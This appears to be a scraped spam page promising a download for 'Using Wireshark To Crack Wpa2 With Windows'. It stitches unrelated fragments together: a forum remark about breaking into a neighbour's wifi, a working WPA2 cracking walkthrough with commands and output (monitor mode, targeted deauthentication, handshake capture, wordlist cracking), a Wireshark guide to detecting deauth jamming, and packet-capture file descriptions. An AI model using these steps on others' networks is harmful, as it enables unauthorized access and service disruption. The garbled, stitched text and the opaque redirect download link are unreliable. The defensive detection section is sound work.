Using Wireshark To Crack Wpa2 With Windows ((NEW))
what exactly? Opening the door of his "relative" neighbours? Well, that's as illegal as trying to break/crack his "relative" neighbours wifi key. If he/she has no problem with the wifi part, why bother about the physical key part?
Using Wireshark To Crack Wpa2 With Windows
Download File: https://www.google.com/url?q=https%3A%2F%2Furluso.com%2F2u4i4r&sa=D&sntz=1&usg=AOvVaw0dRdPL0-4nG7BH3uo3XmST
First you need to know what type of encryption is used by the neighbour's device. To do this you can use a tool known as airodump-ng or wash (if the device uses WPS technology) to sniff and determine the encryption method, and other details of the device.This can also be done with wireshark but it is easier to obtain what you need from the sniffing tools mentioned.
You could go through all these processes individually and kill them one by one, but luckily you can just run airmon-ng check kill and this will kill all conflicting processes at once.sudo airmon-ng check killThe aircrack-ng wiki states this should be done before putting your wireless interface into monitor mode but other guides tell you to run it after. personally, I can run the aircrack suite just fine without having to kill any process but find out what works best for you and let me know in the comments at the bottom of this tutorial.
Run airodump-ng again this time focusing the capture to a single access point, using the BSSID and Channel you just made note of and then telling airodump-ng where to save the capture file followed by the wireless interface that is already in monitor mode, as below.sudo airodump-ng -c 6 --bssid 00:14:C1:26:47:C0 -w testhemptutorials wlan0mon-c = Channel--bssid = bssid of access point-w = Output file name and locationairodump-ng selected routerLeaving airodump-ng capturing data from the access point, open another terminal.De-authenticate An Associated DeviceYou now need to de-authenticate one of the wireless devices that are already associated to the access point, when the de-authentication stops the wireless device will automatically re-associate with the access point allowing you the capture the 4-way handshakeTo start the De-authentication we use aireplay-ng with the -0 and a number to specify how many DeaAuth packets we want to send, -a with the BSSID of the access point and -c with the MAC address of the device we want to de-authenticate.sudo aireplay-ng -0 20 -a 00:14:C1:26:47:C0 -c 08:C5:E1:8C:03:A6 wlan0mon21:15:32 Waiting for beacon frame (BSSID: 00:14:C1:26:47:C0) on channel 621:15:33 Sending 64 directed DeAuth. STMAC: [08:C5:E1:8C:03:A6] [ 060 ACKs]21:15:33 Sending 64 directed DeAuth. STMAC: [08:C5:E1:8C:03:A6] [ 062 ACKs]21:15:34 Sending 64 directed DeAuth. STMAC: [08:C5:E1:8C:03:A6] [5770 ACKs]21:15:34 Sending 64 directed DeAuth. STMAC: [08:C5:E1:8C:03:A6] [6464 ACKs]21:15:35 Sending 64 directed DeAuth. STMAC: [08:C5:E1:8C:03:A6] [1460 ACKs]21:15:35 Sending 64 directed DeAuth. STMAC: [08:C5:E1:8C:03:A6] [ 063 ACKs]21:15:36 Sending 64 directed DeAuth. STMAC: [08:C5:E1:8C:03:A6] [ 062 ACKs]21:15:36 Sending 64 directed DeAuth. STMAC: [08:C5:E1:8C:03:A6] [ 064 ACKs]21:15:37 Sending 64 directed DeAuth. STMAC: [08:C5:E1:8C:03:A6] [ 065 ACKs]21:15:38 Sending 64 directed DeAuth. STMAC: [08:C5:E1:8C:03:A6] [ 061 ACKs]21:15:38 Sending 64 directed DeAuth. STMAC: [08:C5:E1:8C:03:A6] [ 069 ACKs]21:15:39 Sending 64 directed DeAuth. STMAC: [08:C5:E1:8C:03:A6] [ 061 ACKs]21:15:39 Sending 64 directed DeAuth. STMAC: [08:C5:E1:8C:03:A6] [ 058 ACKs]21:15:40 Sending 64 directed DeAuth. STMAC: [08:C5:E1:8C:03:A6] [ 066 ACKs]21:15:40 Sending 64 directed DeAuth. STMAC: [08:C5:E1:8C:03:A6] [ 061 ACKs]21:15:41 Sending 64 directed DeAuth. STMAC: [08:C5:E1:8C:03:A6] [ 067 ACKs]21:15:41 Sending 64 directed DeAuth. STMAC: [08:C5:E1:8C:03:A6] [ 065 ACKs]21:15:42 Sending 64 directed DeAuth. STMAC: [08:C5:E1:8C:03:A6] [ 059 ACKs]21:15:42 Sending 64 directed DeAuth. STMAC: [08:C5:E1:8C:03:A6] [ 062 ACKs]21:15:43 Sending 64 directed DeAuth. STMAC: [08:C5:E1:8C:03:A6] [ 069 ACKs]As soon as the de-authentication stops the device reconnects to the access point and we will capture the 4-way handshake. To confirm this we get a nice prompt in airodump-ng running in our other terminal. check out the top right corner that now says WPA handshake: 00:14:C1:26:47:C0.
This will then quickly run through the wordlist and if it finds a match you should see something like this. WPA2 Password found in HashcatOk, I know password1 is not the most secure password in the world but this access Point is only used for testing and It highlights why you should make your WiFi password more secure. Notice even with half the rockyou.txt file I was able to crack this password in around 8 seconds and probably would have been faster if I had a better graphics card.If you have any questions about anything above or you feel I have missed something out, please leave me a comment below.
While using Signal is a good idea, using it with a VPN is a better idea. The reason? Even opening Signal creates the exchange below, clearly identifying that the user is communicating with an encrypted messenger.
you should have one by default on the device you are using, in this tutorial it's safe to assume this is done via a laptop which already comes with a network adapter that remains in managed mode, the second network adapter must be supported by the Linux distribution and then configured to be put into monitor mode. Effectively the listening device
Due to weaknesses in the way Wi-Fi works, it's extremely easy to disrupt most Wi-Fi networks using tools that forge deauthentication packets. The ease with which these common tools can jam networks is only matched by how simple they are to detect for anyone listening for them. We'll use Wireshark to discover a Wi-Fi attack in progress and determine which tool the attacker is using.
While these script-kiddie attacks can be very disruptive, they can also be detected by a variety of free and open-source tools. Software like Wireshark can be quite overwhelming for a beginner, especially without knowing what you're looking for in the flood of information available. To get started detecting these attacks, we'll be using Wireshark to sniff packets in the area and separate the types of packets we're interested in with filtering.
In this example, we'll be using Wireshark to detect Wi-Fi jamming attacks from nearby script kiddies. Wireshark can quickly get overwhelming with the amount of information it displays, so we'll need to filter this down to make it useful. As you can see from below, even with some coloring rules, a normally functioning Wi-Fi channel has a tremendous amount of information flying around. To make sense of it, we'll need to organize and filter it.
The next way we can organize information is to tag interesting packets with color codes. This will make packets with specific rules we designate as important stand out more visibly. We can also instantly tell the difference between someone using a program that utilizes deauthentication packets exclusively versus a mix of deauthentication and disassociation, as in MDK3.
You can detect attacks against your W-Fi network without putting your card into monitor mode, but you'll see far more packets by using a card that supports this. Many wireless cards are supported by Wireshark, so you should try your internal one before you use a separate adapter for this project. If your card does not support monitor mode, you can check out our list of adapters that do below.
Wireshark and other tools can be used to quickly get to the bottom of any suspected jamming. Because the tools to detect and localize jamming are free and available to anyone, hackers using tools like MDK3 and Aireplay-ng may be letting a network administrator know what you're doing, right down to the program you're using for the attack. This level of information is extremely useful for defenders, who can use it to create tools to automatically defend a network. Hackers, on the other hand, should keep in mind how many alarm bells they may trigger with such activities.
If you are more interested in using a graphical diagnostic tool, to graphically navigate and visualise all the information without losing the power of a WiFi packet viewer, we recommend you to try Acrylic Wi-Fi Analyer.
cmp_in_http_with_pkixcmp-poll_content_type.pcap.gz (libpcap) Certificate Management Protocol (CMP) version 2 encapsulated in HTTP. The CMP messages are of the deprecated but used content-type "pkixcmp-poll", so they are using the TCP transport style. In two of the four CMP messages, the content type is not explicitly set, thus they cannot be dissected correctly.
alp-sample2.pcap (libpcap) - Collected using SiliconDust box (Single PLP channel). Includes LLS (Link Layer Signalling) with LMT table (packet #2), packet with Sony L1D Time Info header extension (packet #84) and data packets
STP_UplinkFast.pcapng (pcapng) Cisco STP UplinkFast proxy multicast frames sent to 0100.0ccd.cdcd. This file contains a capture of proxy (also called dummy) multicast frames sent after a root port switchover on behalf of 3 dynamic unicast MAC addresses to update the "upstream" part of the network about the new path toward them. For each of the MAC addresses (001d.e50a.d740, 0800.2774.b2c5, e4be.ede3.f013), the switch sends out 4 frames using the particular MAC address as a source, and the 0100.0ccd.cdcd as a destination, with each frame using a different type: SNAP (OUI 0x00000c, PID 0x0115), AppleTalk (EtherType 0x809b), IPX (EtherType 0x8137), and ARP (EtherType 0x0806). The frame payload is just a stuffing to the minimal frame length; it has no meaning.
gsm_map_with_ussd_string.pcap This "capture" has been generated using text2pcap tool, from MTP3 raw data trace. It contains a GSM MAP processUnstructuredSS-Request MAP operation with a USSD String (GSM 7 bit encoded).
File: dssetup_DsRoleUpgradeDownlevelServer_MS04-011_exploit.cap (5.0 KB)Description: traffic of an exploit for the security vulnerabillity exploitable using the DsRoleUpgradeDownlevelServer operation (Windows 2000 and Windows XP systems without MS04-011 applied)